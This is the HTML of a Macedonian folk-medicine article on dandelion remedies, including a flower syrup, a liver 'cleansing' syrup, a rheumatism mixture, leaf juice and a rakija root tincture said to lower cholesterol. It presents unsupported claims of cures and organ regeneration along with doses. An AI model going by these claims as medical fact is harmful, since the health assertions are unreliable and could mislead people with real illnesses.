<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93073" src="https://nmd.mk/wp-content/uploads/2022/01/k1.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k1.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k1-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k1-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k1-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k1-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k1-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k1-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93074" src="https://nmd.mk/wp-content/uploads/2022/01/k2.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k2.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k2-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k2-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k2-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k2-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k2-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k2-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93075" src="https://nmd.mk/wp-content/uploads/2022/01/k3.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k3.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k3-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k3-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k3-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k3-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k3-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k3-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93076" src="https://nmd.mk/wp-content/uploads/2022/01/k4.png" alt="" width="1718" height="66" srcset="https://nmd.mk/wp-content/uploads/2022/01/k4.png 1718w, https://nmd.mk/wp-content/uploads/2022/01/k4-300x12.png 300w, https://nmd.mk/wp-content/uploads/2022/01/k4-1024x39.png 1024w, https://nmd.mk/wp-content/uploads/2022/01/k4-768x30.png 768w, https://nmd.mk/wp-content/uploads/2022/01/k4-1536x59.png 1536w, https://nmd.mk/wp-content/uploads/2022/01/k4-696x27.png 696w, https://nmd.mk/wp-content/uploads/2022/01/k4-1068x41.png 1068w" sizes="auto, (max-width: 1718px) 100vw, 1718px" /></p>
<p><strong>Сончев еликсиp за долговечност и за здравје на децата</strong></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161020 " id="quads-ad161020" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script>
</div>

<p>Напладне на убав сончев ден се собираат жолтите цветови кога најшироко се отворени, бидејќи тогаш имаат најмногу витамини. Веднаш се полни тегла со цветовите, а после секој слој се става шеќер, обичен или интегрален.</p>
<p>Кога теглата ќе се исполни до половина, внимателно се затвора и потоа се остава да стои на сонце сè додека да се растопи сиот шеќер и да се претвори во еликсир &#8211; кафеав екстракт со пријатен вкус. Од овој сируп се додава по една лажичка во чај или некој друг пијалак, а најдобро е така да се јаде, наутро на празен стомак.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad161016 " id="quads-ad161016" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6574259375992081"></script>
<!-- NMD MK -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6574259375992081" data-ad-slot="1906528982" data-ad-format="auto" data-full-width-responsive="true" data-language="en"></ins>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93077" src="https://nmd.mk/wp-content/uploads/2022/01/l11.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l11.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l11-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l11-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l11-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93078" src="https://nmd.mk/wp-content/uploads/2022/01/l22.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l22.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l22-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l22-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l22-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93079" src="https://nmd.mk/wp-content/uploads/2022/01/l33.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l33.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l33-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l33-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l33-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93080" src="https://nmd.mk/wp-content/uploads/2022/01/l44.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/l44.png 868w, https://nmd.mk/wp-content/uploads/2022/01/l44-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/l44-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/l44-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p>За сите оние кои имаат ослабен организам и се подложни на херпеси, особено на устата и околу носот, треба да јадат по 7-10 цветови еднаш неделно, во текот на целиот период на цветање. Цветовите треба да се исчистат од зелениот дел, слатки се по вкус, со мирис на мед. По ваквиот третман организмот се прочистува и зајакнува, па ќе заборавите на досадните осипи.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93081" src="https://nmd.mk/wp-content/uploads/2022/01/m11.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/m11.png 868w, https://nmd.mk/wp-content/uploads/2022/01/m11-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/m11-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/m11-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93082" src="https://nmd.mk/wp-content/uploads/2022/01/m22.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/m22.png 868w, https://nmd.mk/wp-content/uploads/2022/01/m22-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/m22-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/m22-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93083" src="https://nmd.mk/wp-content/uploads/2022/01/m33.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/m33.png 868w, https://nmd.mk/wp-content/uploads/2022/01/m33-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/m33-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/m33-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93084" src="https://nmd.mk/wp-content/uploads/2022/01/m44.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/m44.png 868w, https://nmd.mk/wp-content/uploads/2022/01/m44-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/m44-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/m44-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p><strong>За прочистување на црниот дроб:</strong> се берат 200 цветови од глуварче (треба да бидат чисти набрани од еколошки чиста средина за да нема потреба од миење), се преливаат со еден литар вода и се ставаат на оган. Штом зоврие водата се намалува температурата и под капак се динстаат цветовите 25 минути.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93085" src="https://nmd.mk/wp-content/uploads/2022/01/r11.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/r11.png 868w, https://nmd.mk/wp-content/uploads/2022/01/r11-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/r11-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/r11-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93086" src="https://nmd.mk/wp-content/uploads/2022/01/r22.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/r22.png 868w, https://nmd.mk/wp-content/uploads/2022/01/r22-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/r22-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/r22-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93087" src="https://nmd.mk/wp-content/uploads/2022/01/r33.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/r33.png 868w, https://nmd.mk/wp-content/uploads/2022/01/r33-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/r33-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/r33-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93088" src="https://nmd.mk/wp-content/uploads/2022/01/r44.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/r44.png 868w, https://nmd.mk/wp-content/uploads/2022/01/r44-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/r44-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/r44-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p>Потоа се трга настрана додека да се олади, па се процедува и добро се истискуваат цветовите низ газа. Во течноста се додава 1 кг шеќер и се готви на тивок оган додека да згусне. По желба додајте малку лимонов сок за да не шеќердисува сирупот. Се зема двапати на ден наутро и навечер по една лажичка растворена во чаша млака вода.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93089" src="https://nmd.mk/wp-content/uploads/2022/01/f11.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/f11.png 868w, https://nmd.mk/wp-content/uploads/2022/01/f11-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/f11-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/f11-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93090" src="https://nmd.mk/wp-content/uploads/2022/01/f22.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/f22.png 868w, https://nmd.mk/wp-content/uploads/2022/01/f22-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/f22-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/f22-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93091" src="https://nmd.mk/wp-content/uploads/2022/01/f33.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/f33.png 868w, https://nmd.mk/wp-content/uploads/2022/01/f33-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/f33-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/f33-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93092" src="https://nmd.mk/wp-content/uploads/2022/01/f44.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/f44.png 868w, https://nmd.mk/wp-content/uploads/2022/01/f44-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/f44-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/f44-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p><strong>Ревматизам.</strong> Цветовите на глуварчето се ситнат, се додава иста количина шеќер, се промешува. Ставете во фрижидер недела ипол во затворена тегла. За тоа време ќе се формира течна конзистентност. Земајте по една лажица еден час пред јадење, еднаш дневно.</p>
<p><strong>Третман со сок од глуварче</strong></p>
<p>Многу високо е оценет сокот од глуварчето кој има одличен зајакнувачки и тонирачки ефект врз човечкото тело. Која е употребата на сокот од глуварче? Го зајакнува телото, го ублажува воспалението во желудникот, кај хроничниот запек делува како благ лаксатив, делува како peгенератор на црниот дроб и жолчното кесе. Исто така, сокот има антипиретично дејство.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93052" src="https://nmd.mk/wp-content/uploads/2022/01/c1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93053" src="https://nmd.mk/wp-content/uploads/2022/01/c2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93054" src="https://nmd.mk/wp-content/uploads/2022/01/c3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93055" src="https://nmd.mk/wp-content/uploads/2022/01/c4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/c4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/c4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/c4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/c4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p>Во рана пролет, сокот од глуварче добиен од листовите е многу корисен. Листовите се мијат добро, се оставаат 20-30 минути во концентриран солен раствор, повторно се исплакнуваат со ладна вода, се попаруваат со топла вода, се мелат и се цедат преку густа крпа, а добиениот сок се разредува со вода 1:1 и се вари 2-3 минути. Се зема четвртина чаша (50 мл) 20 минути пред јадење 2 пати на ден.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93057" src="https://nmd.mk/wp-content/uploads/2022/01/i1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93058" src="https://nmd.mk/wp-content/uploads/2022/01/i2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93059" src="https://nmd.mk/wp-content/uploads/2022/01/i3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93060" src="https://nmd.mk/wp-content/uploads/2022/01/i4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/i4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/i4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/i4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/i4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p><strong>При заболувања на &#8216;рбетот и коските</strong>, како и за зајакнување и подобрување на општата состојба на забите, се препорачува да се користи смеса добиена од сок од глуварче, моркови и листови од репка. Исто така, сокот од глуварче може да се меша со други диви лековити растенија. За да го зајакнете телото потребно е да се јаде по 2-3 лажици од ваквата смеса.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93061" src="https://nmd.mk/wp-content/uploads/2022/01/t1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93062" src="https://nmd.mk/wp-content/uploads/2022/01/t2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93063" src="https://nmd.mk/wp-content/uploads/2022/01/t3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93064" src="https://nmd.mk/wp-content/uploads/2022/01/t4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/t4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/t4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/t4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/t4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p>Користете листови и корења од глуварче за хронично заболување на црниот дроб како средство за намалување на холестеролот во кpвта. Се препорачува следниот лек: ПОТРЕБНИ СОСТОЈКИ: 20 г корен од глуварче и100 мл домашна ракија 40-50% ПОСТАПКА: Состојките се затвораат во стаклено шише или тегла и се остава 21 ден со секојдневно протресување.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-93065" src="https://nmd.mk/wp-content/uploads/2022/01/u1.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u1.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u1-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u1-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u1-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93066" src="https://nmd.mk/wp-content/uploads/2022/01/u2.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u2.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u2-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u2-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u2-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93067" src="https://nmd.mk/wp-content/uploads/2022/01/u3.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u3.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u3-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u3-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u3-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-93068" src="https://nmd.mk/wp-content/uploads/2022/01/u4.png" alt="" width="868" height="30" srcset="https://nmd.mk/wp-content/uploads/2022/01/u4.png 868w, https://nmd.mk/wp-content/uploads/2022/01/u4-300x10.png 300w, https://nmd.mk/wp-content/uploads/2022/01/u4-768x27.png 768w, https://nmd.mk/wp-content/uploads/2022/01/u4-696x24.png 696w" sizes="auto, (max-width: 868px) 100vw, 868px" /></p>
<p>По изминати три седмици смесата се процедува и се пие по 20 капки, трипати дневно. Коренот се бере напролет или уште подобро наесен кога е најмногу лековит, но при копањето мора да се внимава да не се оштети за да не му истечат соковите. Се мие добро, се суши од водата па ситно се сечка внимавајќи да се сочува и сокот кој ќе истече за да се помеша со ракијата.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.94 -->
<div class="quads-location quads-ad162001 " id="quads-ad162001" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="3000">
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</div>
</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://nmd.mk/tag/gluvarche/">глуварче</a></li><li><a href="https://nmd.mk/tag/koren-od-gluvarche/">корен од глуварче</a></li><li><a href="https://nmd.mk/tag/list-od-gluvarche/">лист од глуварче</a></li><li><a href="https://nmd.mk/tag/nmd/">нмд</a></li><li><a href="https://nmd.mk/tag/nmd-retsepti/">НМД рецепти</a></li><li><a href="https://nmd.mk/tag/sirup-od-gluvarche/">сируп од глуварче</a></li><li><a href="https://nmd.mk/tag/tinktura-od-gluvarche/">тинктура од глуварче</a></li><li><a href="https://nmd.mk/tag/tsvetovi-od-gluvarche/">цветови од глуварче</a></li><li><a href="https://nmd.mk/tag/chaj-od-gluvarche/">чај од глуварче</a></li><li><a href="https://nmd.mk/tag/chaj-od-gluvarche-za-tsrn-drob/">чај од глуварче за црн дроб</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fdoaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%9E%D0%90%D0%83%D0%90+%D0%92%D0%A0%D0%95%D0%9C%D0%95%D0%A2%D0%9E+%D0%9D%D0%90+%D0%93%D0%9B%D0%A3%D0%92%D0%90%D0%A0%D0%A7%D0%95%D0%A2%D0%9E%3A+%D0%97%D0%BB%D0%B0%D1%82%D0%BD%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D1%81%D0%BE+%D0%B3%D0%BB%D1%83%D0%B2%D0%B0%D1%80%D1%87%D0%B5+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D1%81%D0%B5%D0%BA%D0%B0%D0%BA%D0%B2%D0%B8+%D0%B1%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B8+%E2%80%93+%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8&url=https%3A%2F%2Fnmd.mk%2Fdoaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/&amp;media=https://nmd.mk/wp-content/uploads/2022/03/IMG_8977.jpg&description=%D0%94%D0%9E%D0%90%D0%83%D0%90+%D0%92%D0%A0%D0%95%D0%9C%D0%95%D0%A2%D0%9E+%D0%9D%D0%90+%D0%93%D0%9B%D0%A3%D0%92%D0%90%D0%A0%D0%A7%D0%95%D0%A2%D0%9E%3A+%D0%97%D0%BB%D0%B0%D1%82%D0%BD%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D1%81%D0%BE+%D0%B3%D0%BB%D1%83%D0%B2%D0%B0%D1%80%D1%87%D0%B5+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D1%81%D0%B5%D0%BA%D0%B0%D0%BA%D0%B2%D0%B8+%D0%B1%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B8+%E2%80%93+%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 